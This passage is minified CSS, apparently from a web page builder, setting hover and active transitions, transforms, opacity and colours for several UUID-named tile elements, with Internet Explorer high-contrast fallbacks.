.pp-tile__layer[data-order='2'] .pp-tile__layer__inner{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms,width 350ms ease 0ms,height 350ms ease 0ms,border-radius 350ms ease 0ms,background-color 350ms ease 0ms;width:125%;height:166.66666666666669%;opacity:0;border:0px solid #000000;transition:opacity 350ms ease 0ms,transform 350ms ease 0ms,width 350ms ease 0ms,height 350ms ease 0ms,border-radius 350ms ease 0ms,background-color 350ms ease 0ms;background-color:#FFFFFF;border-radius:0%/0%}#tile-37d1a200-4ff5-41b4-9730-ecc187b8e47d:hover .pp-tile__layer[data-order='2']{-webkit-transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0)}#tile-37d1a200-4ff5-41b4-9730-ecc187b8e47d:hover .pp-tile__layer[data-order='2'] .pp-tile__layer__inner{background-color:rgba(10,10,10,1);opacity:0.76}#tile-37d1a200-4ff5-41b4-9730-ecc187b8e47d.is-active .pp-tile__layer[data-order='2']{-webkit-transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0)}#tile-37d1a200-4ff5-41b4-9730-ecc187b8e47d.is-active .pp-tile__layer[data-order='2'] .pp-tile__layer__inner{}#tile-37d1a200-4ff5-41b4-9730-ecc187b8e47d .pp-tile__layer[data-order='1']{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms;-webkit-transform:scale(0.69) rotate(0) translateZ(0);-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;-ms-flex-pack:center;left:0%;justify-content:center;transform:scale(0.69) rotate(0) translateZ(0);top:0%;transition:opacity 350ms ease 0ms,transform 350ms ease 0ms;z-index:1;align-items:center}#tile-37d1a200-4ff5-41b4-9730-ecc187b8e47d .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms;width:200%;height:148.66666666666666%;opacity:1;transition:opacity 350ms ease 0ms,transform 350ms ease 0ms}#tile-37d1a200-4ff5-41b4-9730-ecc187b8e47d:hover .pp-tile__layer[data-order='1']{-webkit-transform:translateY(0%) translateX(0%) scale(0.69) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(0.69) rotate(0) translateZ(0)}#tile-37d1a200-4ff5-41b4-9730-ecc187b8e47d:hover .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{}#tile-37d1a200-4ff5-41b4-9730-ecc187b8e47d.is-active .pp-tile__layer[data-order='1']{-webkit-transform:translateY(0%) translateX(0%) scale(0.69) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(0.69) rotate(0) translateZ(0)}#tile-37d1a200-4ff5-41b4-9730-ecc187b8e47d.is-active .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{}@media screen and (-ms-high-contrast:none){#tile-37d1a200-4ff5-41b4-9730-ecc187b8e47d .pp-tile__layer[data-order='2'] .pp-tile__layer__inner{margin-top:-33%}#tile-37d1a200-4ff5-41b4-9730-ecc187b8e47d .pp-tile__layer[data-order='2']{-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}}@media screen and (-ms-high-contrast:none){#tile-37d1a200-4ff5-41b4-9730-ecc187b8e47d .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{margin-top:-24%}#tile-37d1a200-4ff5-41b4-9730-ecc187b8e47d .pp-tile__layer[data-order='1']{-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}}#tile-4930a2fb-5d68-4c0a-97fe-b53c7e4934fa{max-width:400px}#tile-4930a2fb-5d68-4c0a-97fe-b53c7e4934fa:before{content:'';display:block;padding-top:75%}#tile-4930a2fb-5d68-4c0a-97fe-b53c7e4934fa .pp-tile__layer[data-order='3']{-webkit-transition:opacity 350ms linear 0ms,-webkit-transform 350ms linear 0ms,color 350ms linear 0ms;-webkit-transform:scale(1) rotate(0) translateZ(0);-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;-ms-flex-pack:center;left:0%;justify-content:center;transform:scale(1) rotate(0) translateZ(0);top:0%;transition:opacity 350ms linear 0ms,transform 350ms linear 0ms,color 350ms linear 0ms;z-index:3;align-items:center}#tile-4930a2fb-5d68-4c0a-97fe-b53c7e4934fa .pp-tile__layer[data-order='3'] .pp-tile__layer__inner{-webkit-transition:opacity 350ms linear 0ms,-webkit-transform 350ms linear 0ms,color 350ms linear 0ms;width:auto;opacity:1;transition:opacity 350ms linear 0ms,transform 350ms linear 0ms,color 350ms linear 0ms;text-align:center;white-space:nowrap}#tile-4930a2fb-5d68-4c0a-97fe-b53c7e4934fa:hover .pp-tile__layer[data-order='3']{-webkit-transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0)}#tile-4930a2fb-5d68-4c0a-97fe-b53c7e4934fa:hover .pp-tile__layer[data-order='3'] .pp-tile__layer__inner{color:rgba(255,255,255,1) !important;opacity:1;white-space:nowrap}#tile-4930a2fb-5d68-4c0a-97fe-b53c7e4934fa.is-active .pp-tile__layer[data-order='3']{-webkit-transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0)}#tile-4930a2fb-5d68-4c0a-97fe-b53c7e4934fa.is-active .pp-tile__layer[data-order='3'] .pp-tile__layer__inner{color:#000000 !important;white-space:nowrap}#tile-4930a2fb-5d68-4c0a-97fe-b53c7e4934fa .pp-tile__layer[data-order='2']{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms,width 350ms ease 0ms,height 350ms ease 0ms,border-radius 350ms ease 0ms,background-color 350ms ease 0ms;-webkit-transform:scale(1) rotate(0) translateZ(0);-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;-ms-flex-pack:center;left:0%;justify-content:center;transform:scale(1) rotate(0) translateZ(0);top:0%;transition:opacity 350ms ease 0ms,transform 350ms ease 0ms,width 350ms ease 0ms,height 350ms ease 0ms,border-radius 350ms ease 0ms,background-color 350ms ease 0ms;z-index:2;align-items:center}#tile-4930a2fb-5d68-4c0a-97fe-b53c7e4934fa .pp-tile__layer[data-order='2'] .pp-tile__layer__inner{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms,width 350ms ease 0ms,height 350ms ease 0ms,border-radius 350ms ease 0ms,background-color 350ms ease 0ms;width:125%;height:166.66666666666669%;opacity:0;border:0px solid #000000;transition:opacity 350ms ease 0ms,transform 350ms ease 0ms,width 350ms ease 0ms,height 350ms ease 0ms,border-radius 350ms ease 0ms,background-color 350ms ease 0ms;background-color:#FFFFFF;border-radius:0%/0%}#tile-4930a2fb-5d68-4c0a-97fe-b53c7e4934fa:hover .pp-tile__layer[data-order='2']{-webkit-transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0)}#tile-4930a2fb-5d68-4c0a-97fe-b53c7e4934fa:hover .pp-tile__layer[data-order='2'] .pp-tile__layer__inner{background-color:rgba(10,10,10,1);opacity:0.76}#tile-4930a2fb-5d68-4c0a-97fe-b53c7e4934fa.is-active .pp-tile__layer[data-order='2']{-webkit-transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0)}#tile-4930a2fb-5d68-4c0a-97fe-b53c7e4934fa.is-active .pp-tile__layer[data-order='2'] .pp-tile__layer__inner{}#tile-4930a2fb-5d68-4c0a-97fe-b53c7e4934fa .pp-tile__layer[data-order='1']{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms;-webkit-transform:scale(0.58) rotate(0) translateZ(0);-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;-ms-flex-pack:center;left:-8%;justify-content:center;transform:scale(0.58) rotate(0) translateZ(0);top:0%;transition:opacity 350ms ease 0ms,transform 350ms ease 0ms;z-index:1;align-items:center}#tile-4930a2fb-5d68-4c0a-97fe-b53c7e4934fa .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms;width:200%;height:178%;opacity:1;transition:opacity 350ms ease 0ms,transform 350ms ease 0ms}#tile-4930a2fb-5d68-4c0a-97fe-b53c7e4934fa:hover .pp-tile__layer[data-order='1']{-webkit-transform:translateY(0%) translateX(0%) scale(0.58) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(0.58) rotate(0) translateZ(0)}#tile-4930a2fb-5d68-4c0a-97fe-b53c7e4934fa:hover .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{}#tile-4930a2fb-5d68-4c0a-97fe-b53c7e4934fa.is-active .pp-tile__layer[data-order='1']{-webkit-transform:translateY(0%) translateX(0%) scale(0.58) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(0.58) rotate(0) translateZ(0)}#tile-4930a2fb-5d68-4c0a-97fe-b53c7e4934fa.is-active .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{}@media screen and (-ms-high-contrast:none){#tile-4930a2fb-5d68-4c0a-97fe-b53c7e4934fa .pp-tile__layer[data-order='2'] .pp-tile__layer__inner{margin-top:-33%}#tile-4930a2fb-5d68-4c0a-97fe-b53c7e4934fa .pp-tile__layer[data-order='2']{-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}}@media screen and (-ms-high-contrast:none){#tile-4930a2fb-5d68-4c0a-97fe-b53c7e4934fa .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{margin-top:-39%}#tile-4930a2fb-5d68-4c0a-97fe-b53c7e4934fa .pp-tile__layer[data-order='1']{-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}}#tile-708dda4d-894f-481b-b97c-bd4263b540df{max-width:400px}#tile-708dda4d-894f-481b-b97c-bd4263b540df:before{content:'';display:block;padding-top:75%}#tile-708dda4d-894f-481b-b97c-bd4263b540df .pp-tile__layer[data-order='3']{-webkit-transition:opacity 350ms linear 0ms,-webkit-transform 350ms linear 0ms,color 350ms linear 0ms;-webkit-transform:scale(1) rotate(0) translateZ(0);-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;-ms-flex-pack:center;left:0%;justify-content:center;transform:scale(1) rotate(0) translateZ(0);top:0%;transition:opacity 350ms linear 0ms,transform 350ms linear 0ms,color 350ms linear 0ms;z-index:3;align-items:center}#tile-708dda4d-894f-481b-b97c-bd4263b540df .pp-tile__layer[data-order='3'] .pp-tile__layer__inner{-webkit-transition:opacity 350ms linear 0ms,-webkit-transform 350ms linear 0ms,color 350ms linear 0ms;width:auto;opacity:1;transition:opacity 350ms linear 0ms,transform 350ms linear 0ms,color 350ms linear 0ms;text-align:center;white-space:nowrap}#tile-708dda4d-894f-481b-b97c-bd4263b540df:hover .pp-tile__layer[data-order='3']{-webkit-transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0)}#tile-708dda4d-894f-481b-b97c-bd4263b540df:hover .pp-tile__layer[data-order='3'] .pp-tile__layer__inner{color:rgba(255,255,255,1) !important;opacity:1;white-space:nowrap}#tile-708dda4d-894f-481b-b97c-bd4263b540df.is-active .pp-tile__layer[data-order='3']{-webkit-transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0)}#tile-708dda4d-894f-481b-b97c-bd4263b540df.is-active .pp-tile__layer[data-order='3'] .pp-tile__layer__inner{color:#000000 !important;white-space:nowrap}#tile-708dda4d-894f-481b-b97c-bd4263b540df .pp-tile__layer[data-order='2']{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms,width 350ms ease 0ms,height 350ms ease 0ms,border-radius 350ms ease 0ms,background-color 350ms ease 0ms;-webkit-transform:scale(1) rotate(0) translateZ(0);-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;-ms-flex-pack:center;left:0%;justify-content:center;transform:scale(1) rotate(0) translateZ(0);top:0%;transition:opacity 350ms ease 0ms,transform 350ms ease 0ms,width 350ms ease 0ms,height 350ms ease 0ms,border-radius 350ms ease 0ms,background-color 350ms ease 0ms;z-index:2;align-items:center}#tile-708dda4d-894f-481b-b97c-bd4263b540df .pp-tile__layer[data-order='2'] .pp-tile__layer__inner{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms,width 350ms ease 0ms,height 350ms ease 0ms,border-radius 350ms ease 0ms,background-color 350ms ease 0ms;width:125%;height:166.66666666666669%;opacity:0;border:0px solid #000000;transition:opacity 350ms ease 0ms,transform 350ms ease 0ms,width 350ms ease 0ms,height 350ms ease 0ms,border-radius 350ms ease 0ms,background-color 350ms ease 0ms;background-color:#FFFFFF;border-radius:0%/0%}#tile-708dda4d-894f-481b-b97c-bd4263b540df:hover .pp-tile__layer[data-order='2']{-webkit-transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0)}#tile-708dda4d-894f-481b-b97c-bd4263b540df:hover .pp-tile__layer[data-order='2'] .pp-tile__layer__inner{background-color:rgba(10,10,10,1);opacity:0.76}#tile-708dda4d-894f-481b-b97c-bd4263b540df.is-active .pp-tile__layer[data-order='2']{-webkit-transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0)}#tile-708dda4d-894f-481b-b97c-bd4263b540df.is-active .pp-tile__layer[data-order='2'] .pp-tile__layer__inner{}#tile-708dda4d-894f-481b-b97c-bd4263b540df .pp-tile__layer[data-order='1']{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms;-webkit-transform:scale(0.59) rotate(0) translateZ(0);-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;-ms-flex-pack:center;left:0%;justify-content:center;transform:scale(0.59) rotate(0) translateZ(0);top:0%;transition:opacity 350ms ease 0ms,transform 350ms ease 0ms;z-index:1;align-items:center}#tile-708dda4d-894f-481b-b97c-bd4263b540df .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms;width:200%;height:177.66666666666666%;opacity:1;transition:opacity 350ms ease 0ms,transform 350ms ease 0ms}#tile-708dda4d-894f-481b-b97c-bd4263b540df:hover .pp-tile__layer[data-order='1']{-webkit-transform:translateY(0%) translateX(0%) scale(0.59) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(0.59) rotate(0) translateZ(0)}#tile-708dda4d-894f-481b-b97c-bd4263b540df:hover .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{}#tile-708dda4d-894f-481b-b97c-bd4263b540df.is-active .pp-tile__layer[data-order='1']{-webkit-transform:translateY(0%) translateX(0%) scale(0.59) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(0.59) rotate(0) translateZ(0)}#tile-708dda4d-894f-481b-b97c-bd4263b540df.is-active .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{}@media screen and (-ms-high-contrast:none){#tile-708dda4d-894f-481b-b97c-bd4263b540df .pp-tile__layer[data-order='2'] .pp-tile__layer__inner{margin-top:-33%}#tile-708dda4d-894f-481b-b97c-bd4263b540df .pp-tile__layer[data-order='2']{-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}}@media screen and (-ms-high-contrast:none){#tile-708dda4d-894f-481b-b97c-bd4263b540df .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{margin-top:-38.5%}#tile-708dda4d-894f-481b-b97c-bd4263b540df .pp-tile__layer[data-order='1']{-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}}#tile-f25bd572-1f19-4708-baae-6c2cced3d859{max-width:400px}#tile-f25bd572-1f19-4708-baae-6c2cced3d859:before{content:'';display:block;padding-top:75%}#tile-f25bd572-1f19-4708-baae-6c2cced3d859 .pp-tile__layer[data-order='3']{-webkit-transition:opacity 350ms linear 0ms,-webkit-transform 350ms linear 0ms,color 350ms linear 0ms;-webkit-transform:scale(1) rotate(0) translateZ(0);-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;-ms-flex-pack:center;left:0%;justify-content:center;transform:scale(1) rotate(0) translateZ(0);top:0%;transition:opacity 350ms linear 0ms,transform 350ms linear 0ms,color 350ms linear 0ms;z-index:3;align-items:center}#tile-f25bd572-1f19-4708-baae-6c2cced3d859 .pp-tile__layer[data-order='3'] .pp-tile__layer__inner{-webkit-transition:opacity 350ms linear 0ms,-webkit-transform 350ms linear 0ms,color 350ms linear 0ms;width:auto;opacity:1;transition:opacity 350ms linear 0ms,transform 350ms linear 0ms,color 350ms linear 0ms;text-align:center;white-space:nowrap}#tile-f25bd572-1f19-4708-baae-6c2cced3d859:hover .pp-tile__layer[data-order='3']{-webkit-transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0)}#tile-f25bd572-1f19-4708-baae-6c2cced3d859:hover .pp-tile__layer[data-order='3'] .pp-tile__layer__inner{color:rgba(255,255,255,1) !important;opacity:1;white-space:nowrap}#tile-f25bd572-1f19-4708-baae-6c2cced3d859.is-active .pp-tile__layer[data-order='3']{-webkit-transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0)}#tile-f25bd572-1f19-4708-baae-6c2cced3d859.is-active .pp-tile__layer[data-order='3'] .pp-tile__layer__inner{color:#000000 !important;white-space:nowrap}#tile-f25bd572-1f19-4708-baae-6c2cced3d859 .pp-tile__layer[data-order='2']{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms,width 350ms ease 0ms,height 350ms ease 0ms,border-radius 350ms ease 0ms,background-color 350ms ease 0ms;-webkit-transform:scale(1) rotate(0) translateZ(0);-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;-ms-flex-pack:center;left:0%;justify-content:center;transform:scale(1) rotate(0) translateZ(0);top:0%;transition:opacity 350ms ease 0ms,transform 350ms ease 0ms,width 350ms ease 0ms,height 350ms ease 0ms,border-radius 350ms ease 0ms,background-color 350ms ease 0ms;z-index:2;align-items:center}#tile-f25bd572-1f19-4708-baae-6c2cced3d859 .pp-tile__layer[data-order='2'] .pp-tile__layer__inner{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms,width 350ms ease 0ms,height 350ms ease 0ms,border-radius 350ms ease 0ms,background-color 350ms ease 0ms;width:125%;height:166.66666666666669%;opacity:0;border:0px solid #000000;transition:opacity 350ms ease 0ms,transform 350ms ease 0ms,width 350ms ease 0ms,height 350ms ease 0ms,border-radius 350ms ease 0ms,background-color 350ms ease 0ms;background-color:#FFFFFF;border-radius:0%/0%}#tile-f25bd572-1f19-4708-baae-6c2cced3d859:hover .pp-tile__layer[data-order='2']{-webkit-transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0)}#tile-f25bd572-1f19-4708-baae-6c2cced3d859:hover .pp-tile__layer[data-order='2'] .pp-tile__layer__inner{background-color:rgba(10,10,10,1);opacity:0.76}#tile-f25bd572-1f19-4708-baae-6c2cced3d859.is-active .pp-tile__layer[data-order='2']{-webkit-transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0)}#tile-f25bd572-1f19-4708-baae-6c2cced3d859.is-active .pp-tile__layer[data-order='2'] .pp-tile__layer__inner{}#tile-f25bd572-1f19-4708-baae-6c2cced3d859 .pp-tile__layer[data-order='1']{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms;-webkit-transform:scale(0.66) rotate(0) translateZ(0);-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;-ms-flex-pack:center;left:-1.7500000000000002%;justify-content:center;transform:scale(0.66) rotate(0) translateZ(0);top:8.333333333333332%;transition:opacity 350ms ease 0ms,transform 350ms ease 0ms;z-index:1;align-items:center}#tile-f25bd572-1f19-4708-baae-6c2cced3d859 .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms;width:200%;height:178%;opacity:1;transition:opacity 350ms ease 0ms,transform 350ms ease 0ms}#tile-f25bd572-1f19-4708-baae-6c2cced3d859:hover .pp-tile__layer[data-order='1']{-webkit-transform:translateY(0%) translateX(0%) scale(0.66) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(0.66) rotate(0) translateZ(0)}#tile-f25bd572-1f19-4708-baae-6c2cced3d859:hover .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{}#tile-f25bd572-1f19-4708-baae-6c2cced3d859.is-active .pp-tile__layer[data-order='1']{-webkit-transform:translateY(0%) translateX(0%) scale(0.66) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(0.66) rotate(0) translateZ(0)}#tile-f25bd572-1f19-4708-baae-6c2cced3d859.is-active .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{}@media screen and (-ms-high-contrast:none){#tile-f25bd572-1f19-4708-baae-6c2cced3d859 .pp-tile__layer[data-order='2'] .pp-tile__layer__inner{margin-top:-33%}#tile-f25bd572-1f19-4708-baae-6c2cced3d859 .pp-tile__layer[data-order='2']{-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}}@media screen and (-ms-high-contrast:none){#tile-f25bd572-1f19-4708-baae-6c2cced3d859 .pp-tile__layer[data-order='1'] .pp-tile__layer__inner{margin-top:-39%}#tile-f25bd572-1f19-4708-baae-6c2cced3d859 .pp-tile__layer[data-order='1']{-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}}#tile-2722f9b6-9e9d-454f-be16-6c93f1b4d262{max-width:400px}#tile-2722f9b6-9e9d-454f-be16-6c93f1b4d262:before{content:'';display:block;padding-top:75%}#tile-2722f9b6-9e9d-454f-be16-6c93f1b4d262 .pp-tile__layer[data-order='3']{-webkit-transition:opacity 350ms linear 0ms,-webkit-transform 350ms linear 0ms,color 350ms linear 0ms;-webkit-transform:scale(1) rotate(0) translateZ(0);-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;-ms-flex-pack:center;left:0%;justify-content:center;transform:scale(1) rotate(0) translateZ(0);top:0%;transition:opacity 350ms linear 0ms,transform 350ms linear 0ms,color 350ms linear 0ms;z-index:3;align-items:center}#tile-2722f9b6-9e9d-454f-be16-6c93f1b4d262 .pp-tile__layer[data-order='3'] .pp-tile__layer__inner{-webkit-transition:opacity 350ms linear 0ms,-webkit-transform 350ms linear 0ms,color 350ms linear 0ms;width:auto;opacity:1;transition:opacity 350ms linear 0ms,transform 350ms linear 0ms,color 350ms linear 0ms;text-align:center;white-space:nowrap}#tile-2722f9b6-9e9d-454f-be16-6c93f1b4d262:hover .pp-tile__layer[data-order='3']{-webkit-transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0)}#tile-2722f9b6-9e9d-454f-be16-6c93f1b4d262:hover .pp-tile__layer[data-order='3'] .pp-tile__layer__inner{color:rgba(255,255,255,1) !important;opacity:1;white-space:nowrap}#tile-2722f9b6-9e9d-454f-be16-6c93f1b4d262.is-active .pp-tile__layer[data-order='3']{-webkit-transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0)}#tile-2722f9b6-9e9d-454f-be16-6c93f1b4d262.is-active .pp-tile__layer[data-order='3'] .pp-tile__layer__inner{color:#000000 !important;white-space:nowrap}#tile-2722f9b6-9e9d-454f-be16-6c93f1b4d262 .pp-tile__layer[data-order='2']{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms,width 350ms ease 0ms,height 350ms ease 0ms,border-radius 350ms ease 0ms,background-color 350ms ease 0ms;-webkit-transform:scale(1) rotate(0) translateZ(0);-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;-ms-flex-pack:center;left:0%;justify-content:center;transform:scale(1) rotate(0) translateZ(0);top:0%;transition:opacity 350ms ease 0ms,transform 350ms ease 0ms,width 350ms ease 0ms,height 350ms ease 0ms,border-radius 350ms ease 0ms,background-color 350ms ease 0ms;z-index:2;align-items:center}#tile-2722f9b6-9e9d-454f-be16-6c93f1b4d262 .pp-tile__layer[data-order='2'] .pp-tile__layer__inner{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms,width 350ms ease 0ms,height 350ms ease 0ms,border-radius 350ms ease 0ms,background-color 350ms ease 0ms;width:125%;height:166.66666666666669%;opacity:0;border:0px solid #000000;transition:opacity 350ms ease 0ms,transform 350ms ease 0ms,width 350ms ease 0ms,height 350ms ease 0ms,border-radius 350ms ease 0ms,background-color 350ms ease 0ms;background-color:#FFFFFF;border-radius:0%/0%}#tile-2722f9b6-9e9d-454f-be16-6c93f1b4d262:hover .pp-tile__layer[data-order='2']{-webkit-transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0)}#tile-2722f9b6-9e9d-454f-be16-6c93f1b4d262:hover .pp-tile__layer[data-order='2'] .pp-tile__layer__inner{background-color:rgba(10,10,10,1);opacity:0.76}#tile-2722f9b6-9e9d-454f-be16-6c93f1b4d262.is-active .pp-tile__layer[data-order='2']{-webkit-transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0);transform:translateY(0%) translateX(0%) scale(1) rotate(0) translateZ(0)}#tile-2722f9b6-9e9d-454f-be16-6c93f1b4d262.is-active .pp-tile__layer[data-order='2'] .pp-tile__layer__inner{}#tile-2722f9b6-9e9d-454f-be16-6c93f1b4d262 .pp-tile__layer[data-order='1']{-webkit-transition:opacity 350ms ease 0ms,-webkit-transform 350ms ease 0ms;-webkit-transform:scale(1.01) rotate(0) 